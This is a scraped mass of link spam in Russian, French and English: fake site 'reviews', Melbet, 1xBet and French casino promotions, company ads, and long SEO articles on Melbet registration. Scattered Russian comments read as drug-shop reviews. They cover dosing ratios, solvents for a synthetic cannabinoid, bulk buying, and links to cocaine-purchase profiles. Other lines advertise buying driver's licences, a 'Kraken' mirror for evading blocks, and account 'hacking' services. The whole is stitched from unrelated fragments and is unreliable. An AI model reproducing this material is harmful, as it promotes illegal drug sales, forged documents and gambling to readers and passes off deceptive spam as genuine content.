Поиск работы https://employmentcenter.com.ru по актуальным вакансиям городов России, СНГ, стран ЕАЭС: обновления предложений работы ежедневно, рассылка свежих объявлений вакансий на E-mail, умные поисковые фильтры и уведомления в Telegram, Одноклассники, ВКонтакте. Помогаем найти работу мечты без лишних звонков и спама.
Motivation Journey Hub – Helps you stay inspired while moving forward in life.
https://vfb-messelhausen.de.tl/VfB-_-Forum/topic-2-2-Libie.htm
freshcollectionhub – Fresh products, great presentation, and a fun browsing experience.
http://ruall.com/sotrudnichestvo/88451-eay-energy.html#88451
trendandfashion – My go-to place for discovering new looks and fashion inspiration.
https://msk.naydemvam.ru/viewtopic.php?id=640#p782
https://planlos06.de.tl/Forum/topic-18-2-verkackt.htm
https://omsi2mod.ru/forum/12-8124-1
https://omsi2mod.ru/forum/12-8125-1
https://www.amysachile.com/forum/main/comment/43f0aa62-3113-48ba-944c-5f7c2bda84b3?postId=67afbf063a68b2b97eca30c7
https://silverstream.forum24.ru/?1-12-0-00006632-000-0-0-1758303757
Компания МВПОЛ занимается устройством индустриальных напольных покрытий для складских помещений, автостоянок, заводов и коммерческих объектов с обеспечением двухлетней гарантии. Компания предлагает полный спектр услуг: наливные полимерные полы, бетонные покрытия с упрочненным слоем топпинг, магнезиальные и полимерцементные полы под ключ. Организация располагает свыше десятка профессиональных бригад и парком специализированного оборудования для быстрой реализации проектов. Ищете полировка бетона цена? Детальную информацию о стоимости работ и консультацию можно получить на mvpol.ru или по телефону +7(495) 664-34-68.
Je ne me lasse pas de Lucky 31 Casino, il procure une sensation de frisson. Le choix est aussi large qu’un festival, comprenant des jeux optimises pour Bitcoin. Il rend le debut de l’aventure palpitant. Les agents repondent avec efficacite. Les transactions sont fiables et efficaces, de temps a autre quelques spins gratuits en plus seraient top. Pour conclure, Lucky 31 Casino assure un fun constant. De plus le site est rapide et immersif, ce qui rend chaque moment plus vibrant. A mettre en avant les options variees pour les paris sportifs, offre des bonus exclusifs.
Ouvrir la page|
Мобильное приложение Мелбет — слоты без тормозов!
https://www.armytech.com/promo-melbet-2025-bonusy-stavki/
Je suis enthousiaste a propos de Lucky 31 Casino, il propose une aventure palpitante. Le choix de jeux est tout simplement enorme, comprenant des titres adaptes aux cryptomonnaies. 100% jusqu’a 500 € + tours gratuits. Le support client est irreprochable. Les transactions sont d’une fiabilite absolue, toutefois des recompenses additionnelles seraient ideales. Pour faire court, Lucky 31 Casino est un incontournable pour les joueurs. En plus le design est tendance et accrocheur, ce qui rend chaque session plus palpitante. Egalement genial les tournois reguliers pour la competition, assure des transactions fluides.
Lire les dГ©tails|
Je suis captive par Action Casino, ca transporte dans un univers de plaisirs. La bibliotheque est pleine de surprises, proposant des jeux de casino traditionnels. Il propulse votre jeu des le debut. Le suivi est toujours au top. Le processus est clair et efficace, neanmoins des offres plus genereuses seraient top. En conclusion, Action Casino assure un fun constant. De plus la plateforme est visuellement vibrante, booste l’excitation du jeu. Un point cle les evenements communautaires pleins d’energie, qui dynamise l’engagement.
Voir le site|
Ищете последствия взлома вк? Сервис vzlomvk.io предлагает профессиональное решение для восстановления доступа к страницам ВКонтакте в случае утраты пароля или взлома аккаунта. Платформа использует проверенные методики и современные технологии для быстрого возврата контроля над профилем, обеспечивая конфиденциальность всех операций. Эксперты платформы доступны 24/7, обеспечивая быструю поддержку в экстренных случаях, когда вход в аккаунт с важной информацией и сообщениями становится невозможным.
seohero.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
trafficstorm.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
promovix.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
Товар тоже на 5/5 (только с концетрацией мало 1 к 5 или 1 к 7 дальше держит не долго) https://www.rwaq.org/users/weisscutwalter-20251103191332 Вас не будет эйфоретик убивать или сносить голову как Ск или еще какая хрень, тут легкий эффект эйфории с диссоциативом, Так сказать на любителя, просьба не путать продукт, вы прежде чем заказывать должны были ознакомится с веществом, можно погуглить и узнать что это такое, не надо утверждать что эйфоретик не прущий можете зайти в соседние темы там пишут совсем другие отзывы, а вас почему то не торкает оно как так.
Регистрация Melbet — 30 секунд!
https://divyacorporation.co.in/2025/10/26/melbet-2025-obzor-bk-visitcentre/
exploreopportunityzone – Excellent motivational content, helps me think bigger and act smarter.
Предприятие https://uralnastil.ru/ — крупнейший отечественный изготовитель решетчатых конструкций для индустриальных сооружений. Изготавливаем сварные, прессованные и стеклопластиковые конструкции на современном европейском оборудовании. Товары имеют сертификаты ГОСТ и DIN/EN, обеспечивающие высочайшее качество. Оказываем комплексные услуги: от создания технической документации до оцинковки металлоконструкций. Наличие производственных мощностей и складов позволяет оперативно отправлять типовые размеры.
Ideas4rent — когда событие требует идеальной атмосферы, команда превращает площадку в готовую сцену для впечатлений: от банкетов и конференций до семейных торжеств. В каталоге — более 5000 позиций: мебель, шатры, гардероб и сопутствующее оборудование с быстрой доставкой по Москве и всей России. Заказать подбор под задачу и бюджет просто на https://www.ideas4rent.ru/ — менеджеры аккуратно просчитают комплектацию и сроки, чтобы всё пришло вовремя.
growthmatrix.click – Found practical insights today; sharing this article with colleagues later.
Scatter слоты — вход в бонус!
https://beeimpex.com/melbet-2025-obzor-bk-rusfusion/
Промышленное предприятие https://uralnastil.ru/ занимается изготовлением решетчатых конструкций и ступеней для индустриальных сооружений. Австрийское оборудование обеспечивает точность изготовления сварных, прессованных и стеклопластиковых конструкций. Производственная мощность составляет 250 тонн в месяц, товары имеют сертификаты ГОСТ и DIN/EN. Компания предоставляет услуги горячего цинкования, порошковой покраски и разработки проектной документации. Собственный склад гарантирует наличие востребованных типоразмеров.
Спортивные события круглый год — бонусы не заканчиваются!
https://www.livesicily.it/2025/10/16/melbet-obzor-2025/
https://www.flyingpepper.in/profile/mdraselminhaj1252151/profile
buildyourownfuture – Great motivational site, helps focus on goals and planning ahead.
https://www.hockeynhlforum.com/read-blog/2711
Top Value Corner – A simple stop for shoppers who love new finds.
Редоктирование магазина!Коллектива!Прайс , цена осталась прежняя! скайп оператора:Chemicalrf.mix !!!! https://imageevent.com/kombev04lall/zoima Не красиво вышло с вашей стороны, я канешно благодарен за доверие и выделенную вами пробу но увы Эфеект растроил( “
https://www.theseobacklink.com/detail/melbet-promo-code—first-deposit-bonus185051
classystylemarket – Stylish products with great prices, love the classy layout of this site.
Hot Trends Hub – Offers a curated mix of popular products and promotions.
203 тут говно.. 10к вникуда улетели.. клиенты от меня сбежали… присылали какую-то желтую хуй*ю, не растворяется вовсе, выпадает в осдок.. прет максимум 20-30 минут (в лучшем случае) https://beteiligung.stadtlindau.de/profile/%D0%A5%D0%B5%D1%80%D0%BD%D0%B8%D0%BD%D0%B3%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%9A%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD/ разные мнения бытуют, я для 1го раза сделал 1к20.сохнет.самому интересно что получиться. отпишу как пробнем.
creativegiftoutlet – Amazing gift ideas, really unique and thoughtful selections available here.
dreamdiscovercreate – Truly inspiring space that encourages creativity and following your dreams.
Плохого и не слышал! Ребятке во всех дела достойно поступают! https://www.impactio.com/researcher/ubisjtgg79gyf4 магаз то работает сейчас?Есть курьерка по москве?
Daily Trend Market – Your hub for the freshest products that keep up with today’s trends.
shopforvalue – Affordable products without compromising quality, makes shopping super satisfying.
Уважаемый ТС, Прошу тогда разобраться как так произошло, что как вы говорите фейк-магазин в бросе подтвердил мне кодовое слово которое я писал вам в личку?????????????? https://beteiligung.stadtlindau.de/profile/%D0%91%D0%B0%D1%8F%D0%BC%D0%BE%D0%BD%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%9A%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD/ братва подскажите концентрацию и растворитель для ам2233 от данного селера ! Заранее спс
Your Now Hub – Encourages focus, decisive action, and personal empowerment.
Digital-агентство «Взлет Медиа» https://vzlet.media/ работает на российском рынке интернет-маркетинга с 1999 года. Являясь одним из давних участников отрасли, компания специализируется на предоставлении услуг в области поисковой оптимизации (SEO), контекстной рекламы и веб-разработки. За время своей деятельности агентство накопило опыт работы с проектами различной сложности, адаптируясь к многочисленным изменениям в алгоритмах поисковых систем и развитии digital-инструментов. Основной фокус — реализация комплексных стратегий продвижения.
Игровые автоматы с RTP 96% — выбираю только такие!
https://notariaunicaarauquita.com.co/2025/10/19/promokod-melbet-fribet-betonmobile-2025/
Melbet FS для казино: 200 на Jammin’ Jars 2
https://johnokeefeactor.com/melbet-obzor-2025/
Melbet бонус для казино: 50 FS за друга. Позвал троих, сам набрал 1500 руб
https://athena88login.com/skachat-bk-melbet-na-android-2025/
Scatter слоты активируют фриспины без депозита!
https://sule99login.net/melbet-bonus-na-deposit-2025/
В Melbet казино сезонный: 250 FS + кешбек. Жду праздников
https://caritasgreen.com/melbet-bonus-za-registraciyu-2025/
Looking for xrp crypto news? Visit thetradable.com where you’ll find useful materials on business, commodities, cryptocurrency, and the global economy. All sections feature detailed examination and insights. Gain investment knowledge and explore specialist perspectives. Stay updated with fresh market updates covering worldwide developments in cryptocurrency, trading platforms, precious metals, and various commodities.
Фриспины NetEnt: 100 на Dead or Alive. Ковбои стреляют выигрыши
https://ofeq-sa.com/melbet-bonus-pri-registracii-2025/
что сильнее 100 или 400 ? и по времени сколько действуют ? https://form.jotform.com/253056547040048 Цены тут взвинчены до жопы не знаю кто тут умудряется брать, летом как то брал здесь не помню че но было фуфло конченное половина не растворилась хоть че делай хоть грей хоть танцуй ни че не помогло. Один плюс присылают быстро но нафиг такая быстрота
Discover Your Potential – Inspires action and personal growth in every area of life.
Если важны точность и стабильность процессов, «СХТ» выпускает промышленные весы для автотранспорта, склада и рельсовых платформ. Производство, монтаж, поверка и сервис — полный цикл у одного исполнителя с расширенной гарантией. Подробности и подбор модификации — на https://cxt.su/ Консультанты помогут рассчитать нагрузку и выбрать оптимальную платформу под задачи.
growbeyondlimits – Encouraging platform that inspires personal growth and pushing boundaries every day.
findamazingoffers – Excellent deals and diverse products, makes shopping super satisfying.
resultsdrive.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
суббота, воскресение у них выходной https://imageevent.com/lashlee1oovv/npwgt обращаюсь по возможности сюда беру оптом от 50 грамм
proclicklab.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
rapidleads.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
nextlevelads.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
boosttraffic.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
virallaunch.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
Looking for farmington? – play.google.com/store/apps/details?id=ugo.com.play.free.farmington – a game about your dream farm, Farmington, where you’re the owner of your own. Farming adventures, epic races, themed seasons, and mini-games await. Play at no cost—completely free! Play cooperatively with friends, support one another’s farms, and unlock valuable rewards. Get it now!
День рождения близкого человека – особенный праздник, который хочется сделать незабываемым и наполнить искренними эмоциями. Группа ПДПЗ представила уникальный проект: альбом с 89 песнями-поздравлениями на все популярные имена, создав настоящую альтернативу привычному “Happy Birthday”. Теперь каждый может найти на https://www.dobrzdorov.ru/pozdravleniya-s-dnem-rozhdeniya.html готовое музыкальное поздравление для Саши, Лены, Ирины или любого другого именинника, а также скачать минусовку и исполнить песню самостоятельно. Это яркий пример импортозамещения в культуре: душевная русская мелодия, понятные слова и возможность создать по-настоящему теплое видеопоздравление для друзей и родных, которое запомнится надолго.
Платформа http://xn—-7sbaabbee2adpt0ai4aeedhba4ak6bjb6fwjod.xn--p1ai/ предлагает комплексные решения в области образовательной робототехники, объединяя в каталоге модули, наборы и конструкторы различных уровней сложности — от начальных комплектов для дошкольников до профессиональных систем для технических ВУЗов. Все изделия комплектуются подробными учебными пособиями, которые дают возможность преподавателям результативно внедрять роботостроение в образовательную программу без специального обучения. Специалисты компании осуществляют индивидуальный подбор оборудования с учетом возраста учащихся, программы обучения и бюджета учреждения, обеспечивая полное техническое сопровождение на всех этапах — от консультации до настройки и обучения персонала работе с комплексами.
Your Success Spot – Came across a brief note that gave me energy to keep going.
промокод при регистрации 1xBet Использование промокода при регистрации на https://www.ikonu.ru/faq/pgs/1xbet-besplatnuy-promokod-pri-registracii.html позволяет получить бонус до 32 500 рублей, для комфортного старта с полным бонусом.
clickvoltage.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
МАГАЗ КРУТОЙ!!! https://www.montessorijobsuk.co.uk/author/abygeehoyc/ Челябинск работаете?
Fashion Trend Spot – New arrivals caught my eye, the variety was excellent.
findamazingoffers – Excellent deals and diverse products, makes shopping super satisfying.
Ищете, где купить права быстро и надежно? Наш сервис предлагает легальное и безопасное оформление водительских прав с гарантией качества. Мы поможем пройти все этапы получения водительского удостоверения, включая подготовку документов, обучение в автошколе и сдачу экзаменов. У нас работают опытные специалисты, которые сопровождают вас на каждом шаге, обеспечивая прозрачность и законность процесса.
Мелбет Онлайн Казино Интерфейс Удобство и Функциональность
Мелбет Онлайн Казино Интерфейс Удобство Функциональность и Пользовательский Опыт
При выборе платформы для азартных игр обратите внимание на интуитивно понятный дизайн, который существенно упрощает взаимодействие с сайтом. Легкость навигации позволяет пользователю быстро находить нужные разделы и не тратить время на поиск информации. Уделите внимание разделу с акциями и бонусами – там может быть много полезных предложений, которые значительно увеличивают шансы на выигрыш.
Функциональность платформы проявляется в наличии разных режимов игры, включая возможность играть на виртуальные деньги. Это полезный инструмент для новичков, позволяющий освоить правила без риска потерь. Качество поддержки клиентов также играет важную роль; убедитесь, что в случае возникновения вопросов можно быстро получить помощь через чат или по телефону.
Дизайн интерфейса Мелбет
Пользователям стоит обратить внимание на минималистичный и интуитивно понятный подход к оформлению, который способствует легкости восприятия информации. Яркие акценты на значимых элементах управления позволяют быстро находить нужные разделы и функции.
Цветовая палитра выбрана так, чтобы создавать комфортные условия для длительного использования. Темный фон помогает уменьшить нагрузку на глаза, а качественная типографика обеспечивает хорошую читаемость.
Навигация построена логично. Все нужные разделы, такие как игры, бонусы и поддержка, размещены на видном месте. Это позволяет моментально переключаться между различными задачами без лишних усилий.
Адаптивный дизайн делает платформу доступной для пользователей различных устройств. Интерфейс автоматически подстраивается под размер экрана, что положительно сказывается на взаимодействии с сайтом на мобильных платформах.
Панель инструментов интегрирована с учетом удобства пользователей, предоставляя доступ к быстрым действиям и предпочтительным играм. Удобные фильтры позволяют сортировать контент по жанрам и другим параметрам, что значительно облегчает поиск.
Анимация и переходы между экранами выполнены ш smoothly, что создает дополнительный комфорт при взаимодействии. Элементы интерфейса выделяются за счет мягкого наведения, что делает их более заметными и понятными в использовании.
Функция поиска дает возможность мгновенно находить конкретные игры или акции, не тратя время на прокрутку списков. Пользователи получают возможность настраивать свой опыт, что упрощает его адаптацию под индивидуальные предпочтения.
Обратная связь по взаимодействию с интерфейсом также продумана. Система уведомлений честно информирует о важных событиях и предложениях, что повышает уровень вовлеченности.
Ключевые элементы навигации
Основное меню должно включать такие пункты, как “Популярные игры”, “Новинки”, “Турниры” и “Промоакции”. Это значительно упрощает поиск нужного контента и позволяет пользователям экономить время.
Функция поиска позволяет мгновенно находить конкретные игры или разделы. Специализированные фильтры по типам игр, провайдерам и наиболее играемым заголовкам помогают сузить выбор и избежать излишнего скроллинга.
Наличие быстрого доступа к разделу поддержки – ещё один важный элемент. Чат в реальном времени или форма обратной связи должны быть легко доступны, чтобы пользователи могли оперативно решать возникающие вопросы.
Оптимизация для мобильных устройств критически важна. Четкая структура и адаптивный дизайн обеспечивают удобство работы на смартфонах и планшетах, что увеличивает вовлеченность игроков.
Баннеры и уведомления о промоакциях и новых играх также должны быть внедрены в интерфейс. Они стимулируют интерес и поддерживают активность пользователей, когда они просматривают сайт.
Цветовая схема и шрифты
Рекомендуется использовать сочетание контрастных оттенков для повышения читаемости. Применение темных фонов с яркими акцентами, например, белым или светлыми цветами, улучшает восприятие информации.
Оптимальная палитра состоит из 3-4 основных цветов. Например:
– Темно-синий или черный для фона;
– Белый для текста;
– Яркий акцентный цвет (например, зеленый или красный) для кнопок и ссылок;
– Нейтральный серый для вспомогательных элементов.
Используйте шрифты, сочетающие стиль и читабельность. Рекомендуем выбирать:
– Сан-серифные шрифты для заголовков (например, Arial, Roboto);
– Серифные шрифты для основного текста (например, Georgia, Times New Roman), чтобы подчеркнуть важность контента.
Размер шрифта должен варьироваться: 16-18 px для текста и 24-30 px для заголовков. Элементы навигации должны иметь увеличенный размер для удобства клика.
Обратите внимание на интерлиньяж, который должен составлять 1.5 для основного текста и 1.2 для заголовков. Это улучшает читаемость и восприятие информации.
Использование одинаковых стилей в рамках всей платформы создаст ощущение единства и поможет пользователям легко ориентироваться в контенте.
Функционал
Быстрый доступ к основным разделам сайта осуществляется через интуитивно понятное меню. Пользователи могут без затруднений переключаться между категориями игр, акциями и поддержкой. Рекомендуется использовать фильтры для сортировки по типам развлечений, что позволяет быстрее находить предпочитаемые варианты.
Система поиска предоставляет возможность вводить название игры или провайдера, что значительно сокращает время на нахождение нужного контента. Важно помнить, что доступность различных игр может варьироваться в зависимости от региона, поэтому лучше предварительно ознакомиться с актуальными предложениями.
Интерактивные элементы, такие как таблицы выплат и правила, интегрированы прямо в игру. Пользователи могут в любой момент получить необходимую информацию, что делает процесс более прозрачным и комфортным. Также предусмотрены обучающие видео и советы, помогающие новичкам разобраться в механике игр.
Наличие функции «автоигры» позволяет пользователям настроить автоматическое вращение барабанов, что освобождает от необходимости постоянного нажатия кнопок. Однако важно следить за балансом счетов, чтобы избежать неожиданных потерь.
Служба поддержки доступна круглосуточно через чат и электронную почту. Рекомендуется сохранять все переписки для быстрого решения возможных вопросов. Также полезно использовать раздел с часто задаваемыми вопросами, где уже приведены ответы на распространенные затруднения.
https://info.targetupsc.co.in/2025/10/20/bk-melbet-obzor-2025/
Visit now — https://beautygocams.com/
Je suis bluffe par Azur Casino, on y trouve une energie contagieuse. On trouve une profusion de jeux palpitants, incluant des options de paris sportifs dynamiques. Il offre un coup de pouce allechant. Le service d’assistance est au point. Le processus est simple et transparent, mais des offres plus genereuses seraient top. Globalement, Azur Casino merite un detour palpitant. A signaler la plateforme est visuellement captivante, incite a prolonger le plaisir. Un avantage notable les transactions crypto ultra-securisees, propose des privileges sur mesure.
Avancer|
Захожу на 7k casino официальный сайт по вечерам. Всё просто и удобно, не нужно ничего искать. Деньги перевели быстро: 7k casino зеркало на сегодня
Find Deals Hub – Always a fresh batch of offers, updated daily.
Daily Deals Hub – Found a product that made selecting what to buy much simpler.
Инновационный препарат Инденза на основе энзалутамида представляет собой эффективное решение для лечения кастрационно-резистентного рака предстательной железы. Научные испытания доказали продление общей выживаемости на 4,8 месяца и уменьшение риска летального исхода на 37%. Лекарство применяется один раз в день в дозировке 160 мг, что гарантирует комфорт лечения и отличную комплаентность больных. Ищете инденза? Подробную информацию о механизме действия и схеме приема можно получить на indenza.com.ru, где также доступна консультация специалистов по индивидуальному подбору терапии.
Частые Вопросы о Мелбет Онлайн Казино
Мелбет Онлайн Казино Часто Задаваемые Вопросы и Полезные Ответы для Игроков
Как пополнить баланс? Для этого доступны несколько способов: банковские карты, электронные кошельки и криптовалюты. Каждое из направлений имеет свои лимиты и комиссии, поэтому стоит ознакомиться с информацией на странице платежей. Самым быстрым вариантом считается использование электронных кошельков.
Какие бонусы доступны? Платформа предлагает разнообразные акции для новых и постоянных пользователей. Бонусы могут включать матчи на первый депозит, фриспины и программы лояльности. Чтобы не пропустить актуальные предложения, регулярно проверяйте раздел с акциями.
Что делать при возникновении проблем? Служба поддержки доступна через чат и электронную почту. Ответы обычно приходят в течение нескольких минут, что делает процесс решения вопросов достаточно быстрым и удобным. Важно четко формулировать запросы и предоставлять все необходимые данные для ускорения процесса.
Регистрация и создание аккаунта
Для создания профиля необходимо посетить официальный сайт. Найдите кнопку “Регистрация” в верхней части экрана и нажмите на нее.
Заполните форму, указав:
– Электронную почту – используйте действующий адрес, к которому у вас есть доступ.
– Пароль – придумайте сложный и уникальный для повышения безопасности.
– Имя и фамилия – введите реальные данные для идентификации.
– Дата рождения – удостоверьтесь, что вы достигли минимально допустимого возраста.
– Страну проживания – выберите правильную зону.
После завершения введённых данных проверьте их правильность и согласитесь с условиями использования. Затем нажмите “Зарегистрироваться”.
После этого может потребоваться подтвердить электронную почту. Проверьте входящие письма и следуйте инструкциям в полученном сообщении.
После активации аккаунта выполните вход, используя электронную почту и пароль, указанные ранее. Рекомендуется дополнительно настроить параметры безопасности профиля, например, включить двухфакторную аутентификацию.
Имейте в виду, что в некоторых случаях может понадобиться предоставить документы для верификации личности. Это стандартная практика, направленная на защиту пользователей и предотвращение мошенничества.
Как зарегистрироваться в сервисе
Для создания аккаунта необходимо перейти на официальный сайт и кликнуть по кнопке регистрации. Выберите удобный способ: через электронную почту, номер телефона или социальную сеть.
Заполните все обязательные поля формы, включая имя, дату рождения и контактные данные. Часто потребуется указать пароль, который должен включать как минимум одну заглавную букву и цифру.
Пройдите процесс верификации, который может включать подтверждение номера телефона или электронной почты. После этого примите условия использования, если они устраивают вас.
Не забудьте проверить свою почту на наличие письма для подтверждения регистрации. После активации аккаунта можно входить в систему и пользоваться всеми функциями сервиса.
Проблемы с регистрацией: что делать?
Если возникли сложности при создании аккаунта, проверьте правильность вводимых данных. Убедитесь, что адрес электронной почты и номер телефона введены без ошибок. Иногда система не принимает неполные или некорректные данные.
Если код подтверждения не приходит, проверьте папку спам в почтовом ящике. Также стоит убедиться, что вы используете актуальный номер мобильного телефона и email.
При возникновении ошибки при отправке формы попробуйте использовать другой браузер или устройство. Очистка кеша и файлов cookie может помочь решить проблему.
Если проблема сохраняется, обратитесь в службу поддержки. Подготовьте информацию о своей ситуации: временные метки, скриншоты и описание ошибки помогут специалистам быстрее разобраться с вашим запросом.
Дополнительно, убедитесь, что ваш регион доступен для регистрации. Некоторые места могут иметь ограничения, которые влияют на возможность создания аккаунта.
Бонусы и акции
Для максимизации шансов на выигрыш стоит обратить внимание на приветственные предложения. Обычно они включают бонусы на первый депозит, которые могут составлять значительную сумму. Рекомендуется внимательно читать условия, чтобы понять, как использовать эти бонусы наиболее эффективно.
Регулярные акции предоставляют возможность получать деньги или фриспины за выполнение определенных задач, таких как депозит или участие в турнирах. Их стоит отслеживать на сайте, так как временные предложения могут существенно увеличить баланс.
Кэшбэк-бонусы возвращают часть проигранных средств. Условия зависят от уровня активности игрока. Более активные пользователи могут рассчитывать на более выгодные условия возврата.
Не забывайте о специальных наградах за участие в определенных играх или событиях. Это может быть как денежный приз, так и привилегии в других программах. Подписка на новости поможет не пропустить важные обновления и предложения.
https://www.sugarcraftbitsandbobs.com/sport-bonus-melbet-2025/
Wow, awesome blog layout! How long have you been blogging for? you make blogging look easy. The overall look of your website is wonderful, let alone the content!
https://zez.by/
dreamfashionfinds – Stylish and trendy fashion finds that make everyday shopping fun.
Style Picks Portal – Love checking the site, fresh trends are constantly added.
trafficsprintpro.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
Value Insights Spot – The layout was simple and clean, making browsing stress-free.
Кракен зеркало вход на сайт — надежный способ обойти блокировки и получить доступ к популярной платформе Кракен. Если официальный сайт недоступен из-за региональных ограничений или технических проблем, зеркало Кракен поможет быстро и безопасно войти на сайт без потери функционала.
direction hub – Clear guidance helps me move forward confidently and purposefully.
smartbuyplace – Excellent place to find smart deals and quality products efficiently.
Radio.ru – онлайн? Сервис для прослушивания радиостанций в реальном времени. Каталог https://o-radio.ru/ насчитывает более 2500 радиостанций. Выбирайте станции по жанрам, странам или городам, а также открывайте для себя новые с помощью плеера, который случайным образом выбирает станцию. Добавляйте любимые радиостанции в избранное и слушайте без регистрации. Каталог работает на любых устройствах и отличается простым, интуитивно понятным интерфейсом. Начните прослушивание!
Trend Fashion Spot – Fresh styles keep shopping interesting and fun.
Je suis captive par Lucky 31 Casino, ca donne une vibe electrisante. Le choix de jeux est tout simplement enorme, incluant des paris sportifs en direct. Il booste votre aventure des le depart. Les agents repondent avec rapidite. Les paiements sont surs et efficaces, neanmoins plus de promos regulieres ajouteraient du peps. En fin de compte, Lucky 31 Casino est un must pour les passionnes. En plus l’interface est simple et engageante, donne envie de continuer l’aventure. Un plus le programme VIP avec des avantages uniques, garantit des paiements rapides.
Aller sur le site|
J-center Studio — школа, где учат профессии парикмахера на практике с четвёртого дня: работа с клиентами, колористика, мужские и женские стрижки, укладки, стажировка в салонах. Прозрачные цены, маленькие группы, инструменты и материалы — за счёт школы. Записаться и узнать ближайший старт можно на https://j-center.ru/ — расписание, форматы (группы, индивидуально, экстерн) и контакты на странице. Диплом и реальный опыт дают выпускникам быстрый вход в индустрию красоты.
J’ai un faible pour Azur Casino, ca donne une vibe electrisante. Le catalogue est un tresor de divertissements, incluant des paris sportifs en direct. Il donne un avantage immediat. Les agents repondent avec rapidite. Les paiements sont securises et instantanes, neanmoins des bonus plus varies seraient un plus. En bref, Azur Casino est une plateforme qui fait vibrer. Pour completer la navigation est claire et rapide, donne envie de continuer l’aventure. Un avantage notable les options variees pour les paris sportifs, garantit des paiements rapides.
VГ©rifier ceci|
Мелбет Казино: Как Начать Играть Онлайн
Мелбет Онлайн Казино Как Начать Играть и Получить Удовление от Азарта
Для успешного старта в азартных развлечениях на платформе рекомендуется тщательно ознакомиться с правилами и условиями использования. Это поможет избежать недоразумений и сделает процесс игрового опыта более безопасным и приятным.
Не забывайте о создании личного профиля, что даст вам доступ к функционалу, включая бонусы и акции. Важно также установить лимиты на депозит, чтобы держать свои расходы под контролем. Воспользуйтесь предложением о бесплатных ставках для ознакомления с механизмами игры без риска потери собственных средств.
Стоит обратить внимание на разнообразие игровых автоматов и настольных игр, которые предлагает сервис. Выбирайте те развлечения, которые вас интересуют больше всего, и не стесняйтесь использовать демонстрационные версии, чтобы понять правила и механики, прежде чем делать ставку на реальные деньги.
Регистрация на платформе Мелбет
Заполните форму регистрации на официальном сайте, указав актуальные личные данные. Введите адрес электронной почты и создайте надежный пароль. Убедитесь, что пароль содержит буквы, цифры и специальные символы для повышения безопасности.
Выберите валюту счета, подходящую для ваших предпочтений. Это важно для дальнейших операций с финансами. После этого согласитесь с условиями службы и подтвердите свою возрастную категорию.
Далее, проверьте почтовый ящик для получения ссылки активации. Нажмите на ссылку, чтобы завершить процесс регистрации. Если письма нет, проверьте папку “Спам”.
После активации аккаунта выполните вход в систему, используя предоставленные данные. Настройте профиль, добавив дополнительные сведения, такие как номер телефона и платёжная информация.
Позаботьтесь о защите своего аккаунта, активировав двухфакторную аутентификацию. Это обеспечит дополнительный уровень безопасности при входе в систему.
Шаги для создания учетной записи
Перейдите на официальный сайт платформы и найдите кнопку регистрации. Обычно она расположена в верхней части главной страницы.
–
Нажмите на кнопку регистрации и заполните форму. Укажите действующий адрес электронной почты и придумайте надежный пароль. Убедитесь, что пароль состоит из букв, цифр и специальных символов.
–
Заполните нужные персональные данные. Введите ваше полное имя, дату рождения и номер мобильного телефона. Проверьте правильность вводимых данных, так как они могут понадобиться для подтверждения вашей личности.
–
Внимательно прочитайте условия использования и политику конфиденциальности. Обычно это нужно для завершения процесса регистрации.
–
Подтвердите вашу учетную запись через электронную почту. На указанный адрес отправится письмо с ссылкой для активации. Перейдите по ссылке, чтобы активировать аккаунт.
–
Завершите настройку профиля, добавив дополнительные данные и выбрав предпочтительные методы оплаты. Это упростит дальнейшие транзакции.
После выполнения всех шагов, ваша учетная запись будет успешно создана. Не забудьте установить дополнительные меры безопасности, такие как двухфакторная аутентификация, если такая опция доступна.
Необходимая информация для регистрации
Для создания аккаунта необходимо предоставить действующий адрес электронной почты. Это поможет верифицировать вашу личность и восстановить доступ к аккаунту в случае утраты пароля.
Выберите надежный пароль, который состоит из минимум восьми символов и включает как буквы, так и цифры. Рекомендуется избегать использования общих слов или последовательностей цифр.
Укажите полную дату рождения. Это необходимо, чтобы удостовериться, что вы соответствуете возрастным требованиям для участия.
Необходимо также указать номер мобильного телефона. Он может использоваться для подтверждения аккаунта и получения уведомлений о важных событиях.
При регистрации потребуется согласие с условиями использования и политикой конфиденциальности ресурса. Рекомендуется внимательно ознакомиться с этими документами.
Заполните информацию о вашем адресе проживания. Некоторые платформы могут потребовать подтверждение вашей личности или адреса с помощью сканов документов.
После заполнения всех полей, проверьте введенные данные и подтвердите регистрацию, нажав на соответствующую кнопку. Сохраните информацию для последующего входа в систему.
Проблемы при регистрации и их решение
Если возникли трудности с созданием аккаунта, проверьте, правильно ли введены все данные. Убедитесь, что имя пользователя и пароль соответствуют требованиям сервиса: длина пароля составляет минимум 8 символов и включает заглавные и строчные буквы, а также цифры.
Если вы получаете уведомление о том, что указанный адрес электронной почты уже зарегистрирован, попробуйте восстановить доступ через функцию “Забыли пароль”. Следуйте инструкциям в электронном письме для сброса пароля.
В случае проблем с верификацией личных данных убедитесь, что вы загрузили документы, соответствующие требованиям. Часто запрашиваются копии удостоверений личности или счетов, подтверждающих адрес. Проверьте, чтобы файлы были четкими и читаемыми.
Если проблема остается нерешенной, попробуйте использовать другой браузер или обновить текущий. Также имеет смысл очистить кэш и куки, чтобы устранить конфликты. Если все перечисленные меры не помогли, свяжитесь со службой поддержки, предоставив детальную информацию о возникшей ошибке.
Рекомендуется также обратить внимание на настройку безопасности вашего интернет-соединения. Используйте надежное VPN или прокси, если доступ к платформе ограничен в вашем регионе.
https://solarlight.ro/skachat-melbet-zerkalo-2025/
Как безопасно играть в Мелбет Онлайн Казино советы
Как играть в Мелбет Онлайн Казино безопасно советы по безопасным ставкам и играм
Перед тем как приступить к азартным развлечениям в виртуальном пространстве, выберите платформу с надежной репутацией. Проверьте лицензии и отзывы других пользователей, это поможет избежать нежелательных последствий. Так, например, наличие лицензии от международного регулятора свидетельствует о соблюдении стандартов безопасности и честности.
